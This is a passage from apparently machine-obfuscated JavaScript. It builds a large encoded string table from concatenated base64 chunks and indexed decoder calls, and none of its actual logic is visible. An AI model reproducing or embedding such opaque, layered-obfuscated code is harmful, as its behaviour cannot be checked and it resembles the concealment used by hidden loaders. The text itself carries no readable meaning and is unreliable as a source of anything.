sJ2thTGNXUmE3J'+'ywnVzdOY0ptb2d5bW9CJywndldYcldSMV'+'EnLCdXNTBGV1FOY1VncScsJ2JlM2NOOGt'+'tYXEnLCdXNTNkUGFIN3NXJywnalh2VldQ'+'cTgnLCdkbW9JVzVxeUZHJywnaFlmcFdSb'+'UsnLCdXT2hkSWUwQVdPSycsJ1c2M2RMaG'+'RjSVdDJywnV1JWZEtDb3VhOG81JywnV09'+'sY05NdGNJOG9VJywnV095R3BTb3FXN0cn'+'LCdXUVpkVWNsY05yaScsJ2x2V0NGWUsnL'+'CdjQ2sxZDhvVFdPOCcsJ1dSN2NQTkJjUT'+'hvVicsJ1c3Q2NXUkpkUlNvUCcsJ1dPN2N'+'SZmRjVThvTycsJ3RDa2N4OG9KVzdPJywn'+'bjhveVc0YVNXUU8nLCdXUVhKVzRyY2RhJ'+'ywneDJ2cURDbzknLCdyYTRXVzcwLycsJ2'+'JNaGNIZ24yJywnYk1HN1dRQ04nLCdDQ29'+'xZXZQKycsJ1c3TmRVV3Z2d2EnLCdmV2pq'+'V1A4NScsJ1c1aGRKdUJjTHFHJywnRXNhb'+_0x4877542v(0x25d)+'dPdScsJ0R0WEZXT2Y0JywnVzRIRFdPdmF'+'XUW0nLCdXUFZkVG1rRVdSZkQnLCdsR2pL'+'V1JHUScsJ1dQaGRHQ2tPV1JUMycsJ1c2R'+_0x4877542v(0x26a)+'wnV09mM1c0')+('dGRLRzgnLCdXT3U5b0NvUlc0NCcsJ0Vje'+'GNLOGt0cXEnLCdXUGZNVzRUcGRHJywnVz'+'dpeEZMcGNTcScsJ3VTb3dwV1pkTGEnLCd'+'XN1ZjSG1vcHk4b0cnLCdXNm4zVzd6RnBx'+_0x4877542v(0x271)+'zhveicsJ1c1SmRWMDNjTGdlJywnRGE0Z2'+'s4b2knLCdXNTdkRzJWY1FJUycsJ1c3dWh'+'5TlpjS1cnLCdXNm5vVzRIRGpHJywnV1I4'+'Q2hTb0ZXNU8nLCdXUGFVY2IwVCcsJ3Fta'+'1VXUHl1V1BLJywnV1FaZEtOYXdXUUMnLC'+'dXN1RrV092cldQQycsJ1dPMU9XNVZkVVd'+'HJywndXZiRURDb0knLCdBWHFUV09xOCcs'+_0x4877542v(0x157)+'TQnLCdXUml6VzZ0ZE9ZTycsJ1c3cVhXUk'+'ZkVW1vRicsJ3lDa2pXUmFOV08wJywnV1J'+'TWGJtb1JXNVMnLCdXUFQzVzVoZFZydScs'+'J1dSYXZmbW9UVzVPJywnYXYzY0x2SEUnL'+'CdXUC9kSENvTWlDb1onLCdXT1ZkVko3Y1'+'ZaQycsJ1dSU1VidEs2JywnVzVQOXBOTmR'+_0x4877542v(0x277)+'a1JXUGY4JywneDNMeXc4bzUnLCdqMzUyV'+'1BlRicsJ1dQRExXT0pkSDFDJywnVzVLbF'+'c3cmlhVycsJ1dQaGNRS1JjVUNvRycsJ1d'+'ROXlXNkRHa0cnLCdwU29zVzRPbUFXJywn'+'Vzc1R1c3OUJiVycsJ3FTb1lqdURjJywnb'+_0x4877542v(0x191)+'R3Q2tEVzVWZEdDb0lobW9jVzU3Y0tTb1Y'+'nLCdnU29vVzVpU3JHJywnQnRWY09Da1dG'+'YScsJ2lta2JnU29oV1BLJywncVNvVmlXR'+'mRTcScsJ1c2OGhXUGxkSjhvOCcsJ1dSWm'+'RKZ2VVV09P')+(_0x4877542v(0x13d)+'2NWZ2EnLCdXUk8wVzd4ZFRjOCcsJ0NTb0'+_0x4877542v(0x1b1)+'1WFdPbScsJ0Zta1VxOG9QVzZXJywnd2VU'+_0x4877542v(0x14e)+'0ptb3ZXUDl5JywnZWJyaVdQYXMnLCdXUF'+'pkUkNvQlc0dlQnLCdzU2syV1FKY0xTazA'+'nLCdXUVNSZ2RLRCcsJ0NxMTRXUm5iJywn'+_0x4877542v(0x290)+'ScsJ1c1ZTJCMEJjU3EnLCdXT1BMVzU5Rm'+'1xJywnV1FoZFY4b3RmU29PJywnVzdWZFB'+'2RmNJdmknLCdXNEx6V1FhV1dQNCcsJ2Q4'+'b1ZXNW1DV1FXJywnVzdmMFdPdjVXUjgnL'+'CdmTFhwV1I4MScsJ2kweGRWZ0JkUHEnLC'+'d4OG9WZlhCZEhXJywnc21vQ2x2MWonLCd'+'tSW5nV1I0NCcsJ3BTb3lXNHVtQlcnLCdX'+'N21HV1A3ZEdtb1UnLCdXT1JkT21rT1dQY'+'kYnLCdzclNybDhvOScsJ3NyZGRHQ2tpVz'+'ZXJywnVzZqb1dPNUhXT1cnLCdrTHJpV1F'+'5YicsJ2Zta0ZXT0NiVzVhJywnVzdKY0hD'+'b25xU28rJywnV1JUb1c2ZGRTcUcnLCdXN'+'Et0QzBwY09xJywneXN0Y1VDa09BRycsJ2'+_0x4877542v(0x107)+_0x4877542v(0x1a6)+'RmNJU290V08xUicsJ2RmM2RPdTdkUVcnL'+_0x4877542v(0x1bf)+'dqOG9OVzRXTldQZScsJ1dRcWFXNXhkU2J'+'lJywnaW1vM3d3OUcnLCdlQ2tpZzhvWldQ'+_0x4877542v(0x12c)+'FFDb2gnLCdXNTFlV1JLV1dPTycsJ3l0WF'+'VnU280Jywn')+(_0x4877542v(0x241)+_0x4877542v(0x1c7)+'9hY2NzaVonLCdXT0dEVzVWZFBXQycsJ1c'+_0x4877542v(0x239)+'ZDAvZEpoL2RHYScsJ3o4a2ZXUDR0V1JPJ'+'ywncFpqOVdSOEMnLCdXNm51V1JYS1dSSy'+'csJ0U4b2xrYTdkVXEnLCdXNGJZVzRqeWd'+'XJywnbnZuMG44azMnLCd3U282YldsZFVh'+'JywnV1BEZ1c1amxwYScsJ0ZTa2h3Q29XV'+_0x4877542v(0x127)+'hvZHg4b1gnLCdvMXpXV1JTdScsJ1dRWmR'+'JdW1vV1BHJywnV09TQ2ptb2tXNkcnLCdi'+'THRkTXgzZFBhJywnVzdtUlc3aTFXUXUnL'+'CdXUkx2VzRaZFZYTycsJ0FTazJXUXRjUk'+'NrOCcsJ1dRWmNRTXBjTG1veScsJ0Vtazl'+'3OG9YVzZtJywnRFptSVdPcW8nLCdXNU5k'+_0x4877542v(0x226)+'jhvdVc0UycsJ25tazBmU29vV09lJywnaj'+_0x4877542v(0x180)+'neFNvZGRZUmRPRycsJ3Fta05XT0pjUVNr'+'VicsJ2xocWFDc1MnLCdXUHRkTDFDeFdPZ'+'ScsJ1c0YXZXUmhkTG1vbScsJ1dQL2RTbW'+'tkV1JiZCcsJ0Vta3NXT2FOV09tJywnVzR'+'EUWYxUmRUYScsJ1c3RDFXNmp3aEcnLCdX'+'T1pkVk1PNFdRbScsJ2U4azBXUWEvVzc4J'+'ywndmhIRHo4bzAnLCdXT0pkU0NrU1dPcn'+'YnLCduTC9jSW1rRWphJywnV1FMM1c3UmR'+'LWGUnLCdXT0JkTGU0cFdPbScsJ1c3TmRQ'+'YzE0dmEnLCdXUjR1VzRGZEliVycsJ2JDb'+_0x4877542v(0x17c)+'wnV1JCZEs4')+('azVXUFRFJywnbjI5aFdPbWQnLCdXUHlsa'+'lNvcFc2MCcsJ29leXhXUTRMJywnRVNvS2'+_0x4877542v(0x168)+_0x4877542v(0x17b)+'S1NrRmJXJywnVzVQeFc3ZlZncScsJ1c2T'+_0x4877542v(0x1ae)+'dvU29sJywnd0NrU1dPaVFXT3UnLCdXT3V'+'jVzdQNFdRSycsJ3lydGNLQ2s3eGEnLCdX'+_0x4877542v(0x1aa)+_0x4877542v(0x147)+'wnVzRWY044b1B4Q28rJywnV1BWZFJDb1l'+'sU29sJywnaTFhWldPaTInLCdXUFMvVzUv'+'ZE1jVycsJ2M4a21XUVN5VzRlJywnbzNOY'+'0ozckInLCdXN2hjVThvWFdPZm4nLCdXUW'+_0x4877542v(0x21d)+'sJ1dSNGNhSm1HJywnV1E5cFc3NWlkRycs'+'J1dPNENXNkpkUEhLJywnV1BaZEpjSmNMS'+'HEnLCd0V1BLV1BEZScsJ1c2QmRTaFpjUW'+'IwJywnV09MUVc0M2RRWTAnLCdwTS9jUUN'+'rNmpXJywneWQwYicsJ1dSU3JhbW9iVzU4'+'JywnVzZlUldQUmRWU282JywnVzVWY09tb'+'1ZXUDlNJywnVzYwOVdSeGRMbW9WJywnV0'+'9kZFFhaGNIczQnLCdXNDFkV1FOY0dOaGN'+'RU2tZVzVTK0ZDb01wOG9oJywncDhvbVc2'+'dUJXUGEnLCdXNWxjTlNvWUVtb0knLCdyY'+_0x4877542v(0x131)+'9OY1ZNN2NLQ293JywnV1FWZFFtb2hvOG8'+'3JywnVzc3ZE1aemRzRycsJ1dRVmRSdWEz'+'V1FlJywnVzdDRldPcGRRU28yJywnRkhoZ'+'FJta2lXNmEnLCdGR0dKV1B5SCcsJ1c3em'+'dXUDQzV1Bl')+('Jywna0NvVkJLckcnLCdXN2RkUE1oY0kxa'+'ScsJ1c2cVBGdi9jVHEnLCdyR20yVzRDYy'+'csJ1c2NDFXUlZjUE5hJywnajhvTlc3aTV'+_0x4877542v(0x115)+_0x4877542v(0x100)+'0cnLCdCbW90aGhIZycsJ25tb2NXNWE5cV'+'cnLCdXUVpkUVNvamFTb1gnLCdXUTk5VzZ'+_0x4877542v(0x204)+'ZEcxL2NMWE8nLCdXNzdjU0NrTldPT1B1d'+'W45VzQvZFZTb3JnRycsJ1dSSmRVSWxjS2'+'NpJywnVzVkZEtoN2NWV2UnLCdXT0ZkUjh'+'vcnBTb1YnLCd1YlNnV1FTdicsJ1c1NHpX'+'UDNjS0s4JywnQ1NrdFdRR0FXT2knLCdud'+'nliQ2MwJywnVzZiR1c0SElqcScsJ1dPWm'+'RSR1ZjVUplJywnVzdwY1ZTb3J6U29uJyw'+_0x4877542v(0x252)+'dScsJ1c2V1hXNWVaV1FLJywnV1F1NFc1M'+'2RPWXUnLCdDQ2sxd0NvaVc0YScsJ1c1OU'+_0x4877542v(0x12a)+'XN1NQV1BOY1ZXJywnVzU3Y0s4b2FxU280'+'JywnV1JSZElDazJXUmJTJywnVzZtOFc0N'+'U1hcScsJ3NiWHhXUWIxJywndVNrY3htb0'+'5XNE8nLCdoSVRnV09lQScsJ0ZTa0R3Q29'+'UVzRhJywnVzZIL1dQaTNXUEMnLCdkbWtw'+'V1A0Ylc1VycsJ0Y4a1pzbW8zVzVTJywnR'+'nNaZE9DazNXNFcnLCdXUFJkTkNvTFc2RF'+'cnLCdXUnp5VzZ4ZFZkcScsJ244b3d1dXJ'+'GJywnV09ubFc2YlRmVycsJ1dPT01qWTRh'+'JywnZDNLUHJkYScsJ1dRaGNOZmRjSW1va'+'ycsJ294L2NOQ2svbnEnLCdETmJHQzhvaS'+'csJ2dTa3B4')+('U29iVzZhdVdPaScsJ1c3UmNPSGJmVzdmZ'+'Vc3dGRObW9Qc01PbCcsJ1c2M2RWeFpjUG'+_0x4877542v(0x22f)+'xJywnV1JSZFJTb05nQ290JywnV09GZEdT'+_0x4877542v(0x14c)+'zdMb2NXJywnY1NrL1dPQ0FXN20nLCdlaG'+'plV1BtMicsJ3A4b1lXN0tqV1BhJywnV1A'+'5eFc3TDZtRycsJ1c3WmRNcXZieGEnLCdX'+'UVJkSVNvQWFDb0YnLCdXN21XV1BkZEpDb'+'3YnLCdXUnRjVUszY0tDb2cnLCdXNnoxdG'+'1rcVdSQmNWU2srRFNrV1c0TDVXNVMnLCd'+'sMEJkUDMzZExxJywnV1I3ZElDb2tXNlQ5'+'JywnV1IzY051SmNIOG9uJywncUlpMldRc'+'TUnLCdnZTk0bVNrNycsJ3ZDb1FiTkRiJy'+_0x4877542v(0x25b)+'sJ1c2T0RXUTNkSG1vbScsJ1dPTFVXN2ow'+'bFcnLCdXUDNkSm1vS2Y4b2gnLCd1U293a'+_0x4877542v(0x267)+'85V1JLJywneldwY1NTay95YScsJ1c0eGR'+_0x4877542v(0x23f)+_0x4877542v(0x11d)+_0x4877542v(0x209)+'9KY0tOZGNWOG8vJywnVzVYRldSdUxXUmE'+_0x4877542v(0x199)+_0x4877542v(0x103)+'XEnLCdybWtUV1AwTFdSeScsJ1dPRmRKU2'+'9ubENvQScsJ3JjM2NSbWtwd2EnLCdmZVM'+'1QUhtJywnam1rTG9Tb09XUTgnLCdBc2Ey'+'VzZLZCcsJ0RiOUxXUjUzJywnY2ZkY1E4a'+_0x4877542v(0x231)+'9sY0xDa0Un')+('LCdXUHl0Z21vd1c1RycsJ1c3bGNHbW8xV'+'1BQQicsJ1dROTFXNHJUYXEnLCdBU29PaU'+'s1VCcsJ0RzOG5XNnFQJywnc0gvZEpta2p'+'XNnEnLCdBSUd4VzRHQycsJ2l3dGNSTURB'+'JywnV1FaZEo4b2hXNnpsJywnc2RHQVc2T'+_0x4877542v(0x1e9)+_0x4877542v(0x28c)+'ta2NXUFBSJywnV1JIVlc1VmRPWXEnLCdX'+'T0czVzROZE1ZYScsJ1dPdWxhQ28rVzZLJ'+_0x4877542v(0x152)+'cnLCdlSGJvV09hbycsJ0M4a2ZXT3RjU0N'+'reScsJ0ZxVEtXUmJRJywnbXVWY0s4a3Vq'+_0x4877542v(0x245)+_0x4877542v(0x1dc)+'tCJywnQzhrUldPaGNUQ2szJywnRFpOZEp'+'tay9XNnknLCdXUWU2Y3N5NCcsJ1c3dmtX'+_0x4877542v(0xfd)+'29XVzdxdHFhJywnQnFyNFdRUEknLCdlaF'+_0x4877542v(0x232)+_0x4877542v(0x22c)+'ZGNUOGtLJywnZkxHZEVxeScsJ1c0UmRSR'+'1h3Q1cnLCdXNmRjSFNvVHFTb3MnLCdEcT'+_0x4877542v(0x122)+_0x4877542v(0x1d2)+_0x4877542v(0x1f5)+'05hJywnVzV0Y1Y4b3N6U28vJywnVzZwZF'+'BkSC9yVycsJ1dQWmRHbW9MVzZQQicsJ25'+'tb3pXNUM2V1JhJywnVzZQb2hnN2RUcScs'+_0x4877542v(0x1c2)+'ywncFNvZlc2ZS9CcScsJ1c1Uy9XNGYrZn'+'EnLCd0WS9j')+('VkNrdHNxJywnVzVsZE8yL2NPd2EnLCdmM'+'05kSGVaZFBhJywnVzVhNVc0VzFXUmknLC'+'dXUDhKZVl1UycsJ1c0NTZkMC9kTnEnLCd'+'vQ29XVzQwTEVhJywnZDFTL3JHQycsJ1dP'+'ajJXN0xzYkcnLCdnZUJjTHdqaycsJ1dSZ'+'mdXN0xIYXEnLCdqTXo3azhrMicsJ20yej'+_0x4877542v(0x13e)+_0x4877542v(0x1d6)+'N1dRdGNOaFMnLCdXUTdkVnQzY0hISycsJ'+'0RaTCtXT2psJywnRlpsZFBTa0lXN20nLC'+_0x4877542v(0x25f)+'sJ1c3dmFXUnZyV1JLJywnVzVwZFJnL2NJ'+'cWknLCdXT1JkUFNvWVc3WHgnLCdXNXl4V'+'1BOZE04b1InLCdXNUN0Rk5OY0hhJywnVz'+'ZQdWplaGRPRycsJ3lXeVpXNjR1JywnV1F'+_0x4877542v(0x21c)+'VzdkY0xDb2tXUlQwJywnYnh0Y1Y4a3BhR'+'ycsJ1c1ZGRTTnhjSXZXJywnQUNrbnhDb1'+_0x4877542v(0x156)+'OOGtKVzQ0JywnV09CZFBzeGNMZFMnLCdX'+'TzkwVzU3ZExzcScsJ0M4b1ZvSHhkUlcnL'+'CdyWVhaV1J2ZScsJ1dSUmRHQ2taV1JuSS'+'csJ1dQbGNHMUJjVlNvSScsJ0VHeVVqOG9'+_0x4877542v(0x151)+'OG5xJywnV1A0WmdDbzFXNk8nLCdXT2hkR'+_0x4877542v(0x1da)+_0x4877542v(0x16b)+'QVEVXNEJkT1hlJywnVzZSY05TbzNEU284'+_0x4877542v(0x24d)+'ywnb2g4dVdPZSsnLCd2dDRTV1JpeScsJ1'+'c2ZnVXN0RT')+(_0x4877542v(0x178)+'CdkZlNtcUo0JywnVzVmUWJoTmRQYScsJ2'+_0x4877542v(0x120)+'XNXZVZmdoZEhHJywnaG1rWldPU01XNkMn'+_0x4877542v(0x1e2)+'UNvbycsJ1c3eXJXNnFNV09XJywnbm1rYl'+'dRMHJXNWknLCdxOGswV1AzY1Q4a0knLCd'+'XUXBkU2RXJywnV1Bia1c2VFVlYScsJ1dR'+'VmRWU29MVzdMWCcsJ1dPN2NTd3RjUzhvR'+_0x4877542v(0x276)+_0x4877542v(0x1b6)+'nLCd5YU9ZaG1vQScsJ2d1U2t2SmknLCdX'+_0x4877542v(0x1d9)+'CdwZ3RjRzhvb1dSYUlXNTlGVzR4Y01iSy'+'csJ2pMR2p6WjQnLCdXN3lhV1F0ZEdtb0Y'+_0x4877542v(0x128)+_0x4877542v(0x105)+'2hOZGNOdlhsJywnQXN1MWlTb0cnLCdXT2'+'pEVzRsZEdibScsJ1dPZGRVTHFxV1F5Jyw'+'nV1BIdFc3aGROYUcnLCdmbW9vVzR1ZHFx'+'JywnV1BOZFJ1T09XTzgnLCd5WFJkT0NrR'+'lc0YScsJ0ZTb3djdGxkUFcnLCdxQ2tPV1'+'FLUldRVycsJ1c0UHFXUHJVV1F5JywnV1F'+'oY05ncGNJQ291JywnVzRUL1dPQzBXUDgn'+_0x4877542v(0x254)+_0x4877542v(0x248)+'dXUXloaldhSCcsJ2VNT2VxWDQnLCdzcUs'+'wV1JhYicsJ0ZyU1libW9PJywnZ0NraVdQ'+'V0JXNXknLCdXUjdkUmJwY1F0bScsJ1c0Y'+'U9XNzk3amEnLCdXT3J5VzZ2WGpHJywnV1'+'FHZlc3QmRO')+('cU8nLCdqM2xkTnhkZFBHJywnQmJOZFVTa'+'1RXN08nLCdoQ293VzVtSFdPOCcsJ1dQZG'+'NWMkpjVG1vVCcsJ1dSS3ppcXlaJywnV09'+'4ZEo4b2ZsbW9zJywnQXRHUGlDb1MnLCdX'+'UkJjS0taY1M4b0onLCdXNHUwVzZDc1dPO'+'CcsJ1c0dGRQZTdjUWR5JywnalNvblc0dT'+'ZXUE8nLCd0SnVnV1IwYScsJ1c0VEZXT1N'+'OV1JlJywnVzR6SGcxbGRVYScsJ2l2ZGNM'+'d1RFJywnV1A4WG5hOFgnLCdXNmZHVzZuR'+_0x4877542v(0x169)+'RDb3hXNFMnLCdEVy9kVVNrUVc0ZScsJ3l'+'tazdXT3V0V1BPJywnV1FESVc3aGROWTAn'+_0x4877542v(0x1b5)+'lc3aScsJ3AxS0JXUkdWJywnV09LNnBXeX'+'AnLCd2ZmJERENvMicsJ0RZemdXUmZ1Jyw'+'nV09sZE12eVJXUmknLCdXUk5jTk5OY0xT'+'bzAnLCdmMnEreHJhJywnVzRQSGgxM2RIc'+'ScsJ1c1eVdXNWVOV09xJywnV09aZFQycT'+_0x4877542v(0x155)+'XUmJzV1E0JywneGFuNFdSVEMnLCdjTjdj'+_0x4877542v(0x1db)+'1RuRycsJ2JoN2NLQ2tyb0cnLCdXNjEvaH'+'d0ZFNXJywnajhrNW5Tb1dXT08nLCdXN3V'+'kVzRMR2ZXJywnazAzY092SDMnLCd2WE5k'+'U21rdFc0MCcsJ1c0R3VXNjRRV1BDJywnV'+'1FWZFY4b0ZXN0xkJywnRnIwbVc0V2MnLC'+'dtQ2t3V1JLalc3eScsJ1c2MFZXNjE2YmE'+'nLCdEbW9PbXdERycsJ1c3WmRIZFBvdGEn'+'LCdXUVJjSDJWY1FTb1QnLCdEWk90cFNvN'+'ScsJ3Q4a2RXUGxjT21rVicsJ1c0SmRNOG'+'swV1J6YmZt')+('a3knLCdsQ294dWgxUScsJ0FkQ0FXT1crJ'+'ywnVzZQY1dPT1JXUUcnLCdXUktObnNhQy'+_0x4877542v(0x124)+'XNmknLCdEcVNvVzRheicsJ1c1NUpXT3FS'+'V1JhJywnVzZ4ZFFNdGNQMGUnLCdXNUZkS'+_0x4877542v(0x1c8)+_0x4877542v(0x22a)+'pOG9tJywnVzZKY1VDb3J6OG9hJywnVzd5'+'Nlc0RGVucScsJ1dRQmRRWGRjVFdXJywnQ'+'UdwZFM4a0JXNjgnLCdXN3ZEV1FyUVdPNC'+'csJ2szTEVXUXFnJywnV1FxSWQ4b21XNE8'+'nLCdXNGppV1FyVVdQQycsJ2QxQmRKMEpk'+_0x4877542v(0x1e7)+'1F1JywnVzQxS1dQcXpXT1MnLCdXN2JkV1'+'A1WldPeScsJ2RTb2V1ZTFtJywnV1FSZEt'+'Tb3ZXN2JpJywnelNvcGdOVHcnLCdXUEt2'+'ZWJhNicsJ0RZTmNUQ2taeWEnLCdXN0tiV'+'1EvY09oTycsJ3Q4a1FXT21kV1JpJywnVz'+_0x4877542v(0x240)+_0x4877542v(0x112)+'SmRMZmhjUU5lJywnVzdDOUZ3dGNPcScsJ'+'1c3L2NPbW9rV1BMTycsJ3FZM2RQOGt1Vz'+_0x4877542v(0x12f)+'zeScsJ1c2R2xXNUNQV084Jywnbm1rSldR'+_0x4877542v(0x220)+'WZiJywndXFldFc2NFInLCdmTTlVV1B5My'+'csJ1dPZW1nbW9IVzRPJywnVzRIcFdSZm5'+'XUW0nLCdXT1pkTndPZVdSUycsJ1dRT1dn'+'bW9hVzRTJywnVzZEeFc0UHlscScsJ3ZTb'+_0x4877542v(0x274)+'NMOG9RV1JQ')+('aycsJ2ZDb0xXNHE4V1A4JywnVzU0Y1c0V'+'ElpRycsJ3VKNElXT21mJywnaloxVldQR3'+_0x4877542v(0x1e1)+'sJ21LVERhbWt5JywncWJiM1dSNUYnLCdX'+'NDFsV1F4Y0l4N2NPbWs4VzVPQkJtb2Fub'+'W9rJywnRGFyYldQVHonLCdXNkcvV09kZE'+'9Db3onLCdXNkZkUmZKY1JJYScsJ1c2RmR'+_0x4877542v(0x16a)+_0x4877542v(0x213)+'CdzWWRjVkNrV0FhJywnV1BHZVc1TmRNV0'+'8nLCdXTzFjVzdiSG1hJywnZm1vc3Z1MSs'+'nLCdqZmxkTmcvZEphJywnQlk3Y05ta290'+_0x4877542v(0x173)+'29EJywnYTMwRVdQMGsnLCdXNEpjTVNvVl'+'c0OHlzbW90bWRoZFA4ay9GU2thJywnYXV'+'yMGVTa2onLCdXN0h4V1FKY05hJywnVzRH'+'S1dReGRWU29tJywnV1IwVG1Db1VXNzgnL'+'CdXT3VOY1htWScsJ1dPZXNpWXVBJywnbz'+'NlOFdPOHInLCdwZ1BVZG1rNScsJ1dRaXF'+'mYnF6JywnbHdxZFdSV1MnLCdXUWFIajhv'+'Ulc2bScsJ1c1SmNQbW9OdkcnLCdCdGRjS'+_0x4877542v(0xfa)+'IvZFBhJywnQWRkZFRTa3RXNmEnLCdXUGF'+'OaENvSlc0aScsJ1dQNWxXNnBkSmM4Jywn'+'bkNrWVc0ZGNQQ29MJywnVzYxT2d1aGRIR'+'ycsJ1dPdWpmU29IVzd5JywnV09oZExTaz'+'lXUjFOJywnVzVKZEtlZGNNMjAnLCdyeEQ'+'reG1vQycsJ1dRWmNQMmxjS0NvaycsJ1c1'+_0x4877542v(0x1fe)+'CdXUk5kSmN4Y1FibScsJ0F0dWhkU29pJy'+'wnZEw5aGpD')+('a0snLCdXNXRkTUhUMENXJywnVzQ5MFdSe'+_0x4877542v(0x235)+'9FJywnV1FqVFc3bjlhYScsJ1c2bWdXUkp'+_0x4877542v(0x146)+_0x4877542v(0x289)+'mRRaDBDV1FHJywnVzZXYVdSRmRWU291Jy'+'wnVzR4Y084b3JDOG9OJywnemFTRFc3ODA'+'nLCdsZ3kyV09xRycsJ1c3WFZXUENKV1Bh'+'JywnV1A1dFc1N2RPYksnLCdiTTdjT21rL'+_0x4877542v(0x10a)+_0x4877542v(0x1b8)+'1cUVLdGNORycsJ1c3Q1lzaHRjTFcnLCd5'+_0x4877542v(0xf7)+'CdrY2ZnV1B1cScsJ1c2N2RTTlpjR1dLJy'+'wnVzR5RldSSmRHU29rJywnVzVPRlc2RDR'+_0x4877542v(0x13b)+'U2knLCdkbW81VzdpUXNxJywnb21rTldSO'+'GtXNVcnLCdXT3lpVzZGZEdiMCcsJ2M4a2'+_0x4877542v(0x230)+'0V1BaZFZDb3cnLCdEMzVxdzhvYycsJ1c3'+_0x4877542v(0x253)+_0x4877542v(0x1bd)+'Nvb1c2aTdXUTgnLCdEcWxjSlNra0ZXJyw'+'neEhaZEtta3RXNVMnLCdXUkxZVzRsZE1a'+'MCcsJ1dRcGRJdUd6V1JlJywnV1FPSWhtb'+'0hXNk8nLCd5U2tnV1BCY1Rta1UnLCdrQ2'+'96QXZiRCcsJ2ZYemVXUnFMJywnVzQzY0x'+'Db0xXTzlvJywnV1BWZExyaGNNSGknLCdy'+_0x4877542v(0x1f1)+'09OZFVDb2hqOG9pJywndW1va2RzcGRPRy'+'csJ1c3N2RQ')+(_0x4877542v(0x164)+'2hEWCcsJ1c3RmRISjExdGEnLCdXNXJkV0'+'9DN1dRUycsJ1dPN2RTci9jSHF5JywnbW1'+'vTUMwZisnLCdXUUZkSENvMlc1THYnLCdX'+'NHBkVHN6QkJHJywnQVdaY0xDa1VGYScsJ'+'1c1SDNXNnI4b3EnLCdXNFRlV1FLV1dSOC'+'csJ0NJdUtrU29RJywnVzR0ZFRzOXBCYSc'+'sJ1dQNHJXNkROVzR5UVc2YW9XNVpkU0Nv'+_0x4877542v(0xf8)+'FdSSycsJ2NTbzZ0dTFBJywnamR6aFdPcW'+_0x4877542v(0x23e)+'QcScsJ3NhNFFXT2lCJywnbm1vK1c0SmRS'+'U29WVzQ0L1dRcGNTWUh2cnEnLCdXT2lsa'+'3RXNScsJ2wwMVhXUkdpJywnV1FkY00zTm'+'NMQ29RJywnVzVPZ1dSTmNTd0cnLCd1YWU'+'3VzQ4OScsJ1dPR3FXNHRkSWI0JywnVzcz'+'ZE5yUHZzRycsJ28wUGtvU2tqJywndUNrM'+_0x4877542v(0x130)+'dtMWRkR1NvOWs4a3hXT0pkVVNrSVc0cWY'+'nLCdBV09mekhqWlc1QmRSRycsJ1c0WGlX'+_0x4877542v(0x256)+'WJhV096U1dPYScsJ29Db1lXNlNhcVcnLC'+_0x4877542v(0x268)+_0x4877542v(0x17a)+'VzdSZFJYOVpEVycsJ25nUGVtU2tnJywnV'+_0x4877542v(0x1ce)+'JiOVdPZjcnLCdXNHpGV1JDaldQcScsJ1c'+'1M2NNOG8yV092YycsJ1c3eGRNcTF5RWEn'+'LCdXNTE4V1JHWFdScScsJ1c1cUtXUEJkS'+'W1vVicsJ1c3Szd5dUJjTFcnLCdXNm1zV1'+'I3ZFBTb2cn')+('LCdXNFQ2ZWVoZE1xJywnb01CY004a1dkY'+'ScsJ2xzUDFXUm1VJywnQkNvQ2hNNU0nLC'+_0x4877542v(0x27e)+'xJywnV1J6Slc0UmROWk8nLCdGSGlzV1B1'+'YScsJ3pta01yOG8yVzZHJywnV1BPNm5yc'+'UsnLCdXN0NnVzdLWldRbScsJ0VaOGprOG'+'9wJywnVzRYSldQTFpXUTgnLCd0Q29Pakt'+'uUycsJ1dRT1NmWXVtJywnVzdmTVdSYktX'+'TzgnLCdXT3BkUWVxUFdSaScsJ2YyZGNVb'+'WtFZFcnLCdXNXZwV1BIYldPaScsJ2oyQ2'+'hBYXUnLCdXT2FHbm1vYlc0RycsJ1c3VGZ'+'XNHZQbVcnLCdtQ280dXdqVScsJ1c3THFX'+'T3FSV095JywncFNvTnMxWHYnLCdXNEpjT'+'W1vbUM4b1gnLCdxaGZyRkNvaycsJ1c1Wm'+'RPMHBjUExxJywndWFSY1JDa0p4YScsJ1c'+'0amdXT0tnV1B5Jywnc2RTOFc0eVEnLCdk'+'U29DQU41TycsJ21mcnZqU2t1JywnaDhvZ'+'1c2eXpXUk8nLCdXUGRkSFNrVldQSEwnLC'+_0x4877542v(0x17d)+_0x4877542v(0x1c9)+'YScsJ2tKckpXUXlmJywnc1hXK1c2R0wnL'+_0x4877542v(0x1ab)+_0x4877542v(0x10c)+'1clJXNWhjUmF0ZEhXJywnamd6cVdQV0on'+'LCdXUU5jTXhsY1VTb1EnLCdzZGRjVVNrc'+'kFXJywnV1FaY0l4ZGNKbW9IJywnRW1vd2'+'IxWE4nLCdXUC9kR21rb1dSUGknLCdXN2h'+'jTFNvWFdRak8nLCdXUEZkT1Nrb1dPdmMn'+'LCdhdzNjTkxyYycsJ1c2N2RNdExZRFcnL'+'Cd5Y0tZZENvNycsJ0FHcGNQbWtSeVcnLC'+'dXUDhQZjhv')+('aVc1SycsJ2w4azhXUTQ2VzdxJywnYWV4Z'+_0x4877542v(0x27d)+'NjS21vRFdQMTInLCdXNzhyVzdTbldPcSc'+'sJ29OM2NUbWt4aXEnLCdXNk5jSENvV3E4'+'b0snLCdXNjg4VzRXeFdPYScsJ29TazVwb'+'W9aV1FDJywnV095Rm44b2FXN0snLCdiOG'+'9sVzRxdldQOCcsJ24zeStXUFNmJywnQkN'+'vaGxzL2RJYScsJ1c2WmRJc1RMd3EnLCdl'+_0x4877542v(0x1af)+'G1raVdQbXRXUk8nLCdGOGtCRkNvTlc1Ry'+'csJ3RTb2xlMnozJywnbzhrMWpDbytXT08'+'nLCdpTm1GV1BXTycsJ2F4VmRQZnRkUUcn'+'LCdDbWtKeENvaVc0bScsJ2d1NTFsbWtvJ'+'ywnV1FoZEtheGNWcXEnLCdXUXRkS3RCY0'+'5JVycsJ2lta0NhbW9hV1AwJywnczhrTFd'+_0x4877542v(0x207)+'UW1Pb1g0MicsJ2l3RGdsbWtKJywna3V0Y'+'1Rta0JtcScsJ3lTb2loeFRzJywnZGJQcF'+_0x4877542v(0x1ee)+_0x4877542v(0x11c)+'a3lXUnY2JywnZUl6UldPbVEnLCdXNEhEV'+_0x4877542v(0x1ad)+_0x4877542v(0x286)+'0bGRNeHhjS3hhJywnbHY1SFdQQ0wnLCdv'+'bW9TVzQ4ZldPeScsJ1dQZWtwcXU1Jywna'+_0x4877542v(0x17e)+'onLCdXNkNuV1J4ZE5TbzknLCdXNHphV1J'+'TMldPaScsJ1c2ajNxMk5kU2EnLCd4OG